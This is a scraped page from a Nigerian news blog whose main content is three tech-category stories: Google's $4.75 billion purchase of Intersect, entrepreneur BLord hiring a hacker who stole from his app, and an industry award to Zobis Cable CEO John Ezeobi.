								<p>My relationship with Apostle Psalm Okpe was purely financial and faith-based— Actress Eucharia Anunobi cries out as she debunks s+xual allegations</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://www.ekwutosblog.com/senegal-win-chaotic-afcon-final-after-morocco-miss-penalty-and-stage-walk-off-protest/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-80x80.webp 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Senegal win chaotic AFCON final after Morocco miss penalty and stage walk-off protest</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://www.ekwutosblog.com/he-was-poisoned-video-of-what-destiny-boy-vomited-before-death-trends-online-watch/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>“He Was Poisoned?” – Video Of What Destiny Boy Vomited Before Death Trends Online (Watch)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://www.ekwutosblog.com/tension-in-osun-motor-parks-as-hoodlums-kill-ex-nurtw-unit-chairman/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-400x240.png 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-80x80.png 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/E9C3C199-47AD-4E60-9FE4-9FF6FDBD2AEF-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Tension In Osun Motor Parks As Hoodlums Kill Ex-NURTW Unit Chairman</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-9114 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.ekwutosblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://www.ekwutosblog.com/category/tech/"><span class="mvp-post-cat left">Tech</span></a></h3>
												<h1 class="mvp-post-title left">Google acquires energy company Intersect for $4.75 billion</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 weeks ago</span> <p>on</p> <span class="mvp-post-date">December 23, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://www.ekwutosblog.com/author/administrator/" title="Posts by Ekwutos Blog" rel="author">Ekwutos Blog</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="768" height="512" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7-300x200.jpeg 300w" sizes="auto, (max-width: 768px) 100vw, 768px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">미국 캘리포니아주 마운틴뷰 구글 캠퍼스의 한 건물. /AP 연합뉴스</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="1979942216"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span class="dropcap-element-slot">G</span>oogle is acquiring energy infrastructure company ‘Intersect’ for $4.75 billion (approximately 7 trillion Korean won) to secure the power needed for its AI (artificial intelligence) data centers. The move aims to address the power issue, the biggest hurdle in expanding data centers. Google, which developed the ‘Gemini’ AI, is a so-called ‘AI full-stack’ company equipped with all AI-related technologies and services, including AI chips and cloud (virtual servers). The strategy is to directly manage the energy infrastructure needed to actually operate AI as well.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ho+g-1h-8p+m0"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="5615649488"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Reuters reported on the 22nd (local time) that Google is acquiring Intersect for $4.75 billion in cash. Google already holds a minority stake in Intersect, and through this acquisition, it will also secure the gigawatt (GW)-level energy and data center projects that Intersect is developing and constructing. Intersect is expected to be responsible for building Google’s data center power infrastructure in the U.S., based on its technology linking power generation facilities and power grids.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<!-- In ads 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="4872864715"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="intra-article-module" data-t="{&quot;n&quot;:&quot;intraArticle&quot;,&quot;t&quot;:13}"></div>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="9171751117"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Sundar Pichai, CEO of Google and Alphabet, said, “Intersect will enable us to build power infrastructure more quickly and flexibly in line with the increasing demand for AI data centers,” adding, “It will also be an important partner in strengthening America’s energy innovation and technological leadership.”</p>
<div class="intra-article-module" data-t="{&quot;n&quot;:&quot;intraArticle&quot;,&quot;t&quot;:13}"></div>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Bloomberg reported that Intersect’s energy assets currently in operation or under construction in the U.S. amount to $15 billion (approximately 22.2 trillion Korean won).</p>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">◇Google increasing energy investments</p>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Google has recently been increasing its investments in the energy sector. Although the company possesses AI chips (TPUs), Gemini, and search and cloud services, stable energy supply is essential to support these businesses.</p>
<div class="intra-article-module" data-t="{&quot;n&quot;:&quot;intraArticle&quot;,&quot;t&quot;:13}"></div>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">To this end, Google is also investing in nuclear power technology. In October of last year, it signed a long-term cooperation agreement with small modular reactor (SMR) startup ‘Kairos Power’ to secure up to 500 MW (megawatts) of power. It is noted as the first case among big tech companies to publicly declare securing SMR-based power. Additionally, in August, Google and Kairos Power announced plans to build the next-generation SMR ‘Hermes 2’ in Oak Ridge, Tennessee. The goal is to commence operation in 2030.</p>
<div class="intra-article-module" data-t="{&quot;n&quot;:&quot;intraArticle&quot;,&quot;t&quot;:13}"></div>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Google is also restarting previously shut-down nuclear power plants to secure energy. In October, it announced that it will collaborate with ‘NextEra Energy’ to restart the Duane Arnold Nuclear Generating Station in Iowa, which was closed in 2020. The target restart period is between 2028 and 2029.</p>
<div class="intra-article-module" data-t="{&quot;n&quot;:&quot;intraArticle&quot;,&quot;t&quot;:13}"></div>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Google is also investing in renewable energy such as geothermal power. Since 2023, it has been supplying power to data centers through geothermal power generation with ‘Fervo Energy’ in Nevada, U.S.</p>
<p data-t="{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}">Google is also actively investing in next-generation energy technologies that are not yet commercialized. In 2022, it made a large-scale investment in ‘TAE Technologies,’ which possesses nuclear fusion technology. Nuclear fusion power generation is a technology that applies the principle of energy creation in the sun, combining atomic nuclei to produce energy. It is called the ‘dream energy’ because it has abundant fuel resources, emits no carbon, and, unlike conventional nuclear power plants, does not produce high-level nuclear waste. However, it is assessed that more time is needed for commercialization due to technical challenges. Recently, TAE Technologies has accelerated the commercialization of fusion energy by merging with Trump Media Group (TMTG).</p>
<!-- CONTENT END 4 -->
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://www.ekwutosblog.com/google-acquires-energy-company-intersect-for-4-75-billion/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://www.ekwutosblog.com/category/tech/"><span class="mvp-post-cat left">Tech</span></a></h3>
												<h1 class="mvp-post-title left">“I Lost $1.2 Million To Hackers On One Of My Apps. I Caught One Of The Hackers, And Instead Of Handing Him Over To The Police, I Employed Him To Work For Me.”- BLord</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 month ago</span> <p>on</p> <span class="mvp-post-date">December 11, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://www.ekwutosblog.com/author/administrator/" title="Posts by Ekwutos Blog" rel="author">Ekwutos Blog</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="684" height="627" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468.jpeg 684w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468-300x275.jpeg 300w" sizes="auto, (max-width: 684px) 100vw, 684px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="1979942216"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ho+g-1h-8p+m0"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="5615649488"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Anambra Born tech entrepreneur and businessman Linus Williams, popularly known as BLord, has shared an unusual story about how he handled a major cyberattack on one of his applications.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<!-- In ads 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="4872864715"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="9171751117"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>According to BLord, he lost $1.2 million to hackers who infiltrated one of his digital platforms. In the course of tracking the incident, he successfully identified one of the individuals involved in the breach.</p>
<p>Rather than handing the suspect over to security agencies, BLord said he made a strategic decision: he employed the hacker.</p>
<p>He explained that the hacker’s skills, though misapplied, were exceptional and could be redirected towards strengthening his company’s cybersecurity systems.</p>
<p>BLord noted that the decision was driven by a desire to turn a negative experience into an opportunity for growth and to better secure his business infrastructure.</p>
<p>&nbsp;</p>
<!-- CONTENT END 5 -->
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://www.ekwutosblog.com/i-lost-1-2-million-to-hackers-on-one-of-my-apps-i-caught-one-of-the-hackers-and-instead-of-handing-him-over-to-the-police-i-employed-him-to-work-for-me-blord/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://www.ekwutosblog.com/category/tech/"><span class="mvp-post-cat left">Tech</span></a></h3>
												<h1 class="mvp-post-title left">MAN Honours Zobis Cable CEO, Ezeobi, at 37th AGM</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 month ago</span> <p>on</p> <span class="mvp-post-date">December 8, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://www.ekwutosblog.com/author/administrator/" title="Posts by Ekwutos Blog" rel="author">Ekwutos Blog</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="750" height="489" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2.jpeg 750w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-300x196.jpeg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="1979942216"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The MD/CEO of John Zobis Group, Mr. John Ezeobi, has again been honoured with another major industry prize in recognition of his contributions to local sourcing, innovation and the growth of Nigeria’s manufacturing capacity.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ho+g-1h-8p+m0"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="5615649488"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<!-- In ads 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="4872864715"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  ">
<div class="ads-wrapper align-center ">
<div class="ads_code"></div>
</div>
</div>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="9171751117"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The prestigious award, “Pillar of Industrial Enterprise and National Impact,” which was conferred on him by the Manufacturers Association of Nigeria (MAN) — Anambra, Ebonyi and Enugu Zone, was presented during the association’s 37th Annual General Meeting, Awards &amp; Gala Night at the International Conference Centre, Enugu.</p>
<p>coming barely three weeks after Ezeobi was nominated as the winner of The Sun’s Industrialist of the Year Award 2025 by the Management of The Sun Newspaper, a run of recognition that has further highlighted his rising profile in the South-East manufacturing ecosystem.</p>
<p>The latest award, it was gathered, celebrates Ezeobi’s deliberate investment in backward integration, his push for local sourcing of raw materials and efforts to strengthen domestic value chains, which MAN described as essential to reducing import dependence and creating jobs across the region.</p>
<p>&nbsp;</p>
<p>Chaired by Chief Obinna Iyiegbu (Obi Cubana), the well-attended occasion, themed “Exploring Opportunities for Backward Integration and Local Sourcing of Raw Materials for the Manufacturing Sector,” brought together regulators, policymakers, manufacturers and industry stakeholders and also featured presentations, panel sessions and cultural performances, among other highlights.</p>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  ">
<div class="ads-wrapper align-center ">
<div class="ads_code"></div>
</div>
</div>
<p>&nbsp;</p>
<p>Speaking at the event, the Keynote Speaker and Director-General of the Raw Materials Research and Development Council (RMRDC), Prof. Nnanyelugo Ike-Muonso, said the economic benefits of exploring Opportunities for backward integration and local sourcing of raw materials for the Manufacturing sector cannot be overemphasized.</p>
<p>&nbsp;</p>
<p>Prof. Ike-Muonso told delegates that Nigeria spent over ₦3.53 trillion importing raw materials in the first half of 2025 alone, warning that such dependence continues to weaken the nation’s economy. He further argued that the proposed 30% Value Addition Bill, which would require a minimum local value addition before export, would be transformational if signed into law.</p>
<p>&nbsp;</p>
<p>He also outlined the bill’s potential to expand GDP, generate hundreds of thousands of jobs and save foreign exchange by keeping more of the country’s raw-material wealth in domestic supply chains, boost local manufacturing, and generally reposition Nigeria as a regional industrial hub.</p>
<p>&nbsp;</p>
<p>On his own part, the Governor of Enugu State, Dr. Peter Mbah, endorsed the call for stronger industry-academia partnerships and urged financial institutions to make affordable credit available to manufacturers who adopt backward integration. The governor, who was represented by his Deputy, Barrister Ifeanyi Ossai, described the policy pathway as key to moving Nigeria from resource export dependence toward higher-value industrial output.</p>
<p>&nbsp;</p>
<p>Reacting via his social handle shortly after receiving the award, the Zobis Cable Boss expressed gratitude for the honour, describing it as a strong motivation to do more in driving local production, reducing import dependence, and strengthening Nigeria’s industrial base.</p>
<p>&nbsp;</p>
<p>Ezeobi, who received the plaque from pioneer Nollywood star and legal practitioner, Barr. Kenneth Okonkwo, attested that the AGM provided a critical platform for renewed commitment to backward integration as a pathway to sustainable industrial development.</p>
<p>&nbsp;</p>
<p>“The event highlighted the critical importance of backward integration and local sourcing of raw materials as strategic levers for strengthening domestic production, reducing import dependency, and building resilient, self-sustaining industries. A meaningful platform for driving progress and collaboration across Nigeria’s manufacturing sector,” he partly wrote.</p>
<p>&nbsp;</p>
<p>Also speaking, the Chairman of MAN for the Anambra-Ebonyi-Enugu zone, Dr. Adaora Chukwudozie, described local sourcing as the pragmatic route to lowering production costs and stabilizing supply chains for SMEs and larger manufacturers alike. She welcomed RMRDC’s roadmap and invited state governments to partner in establishing raw-material corridors and shared processing facilities that would bring inputs closer to factories.</p>
<p>&nbsp;</p>
<p>The event, which had His Eminence, Eze Eberechukwu Orji, Eze Aro, as the Royal Father of the Day, was also graced by other notable dignitaries and stakeholders, which include Senator Osita Izunaso, Dr. Gideon Chidiebere Osi, Ichie Sunday Ezeobiora , Chairman, Sunchi Farms; Mr Linus Williams Ifejika, Chairman Blord Group; Otumba Francis Meshioye, National President, Manufacturers Association of Nigeria; Dr. Ifeanyi Okoye, Chairman, Juhel Pharmacy; Chief Dr. Dan Chukwudozie, Chairman,Dozzy Group; Dr. Chike Obidigbo,Chairman, Hardis and Dromedas; Anambra Commissioner for Trade and Industry,Mr. Christian Udechukwu.</p>
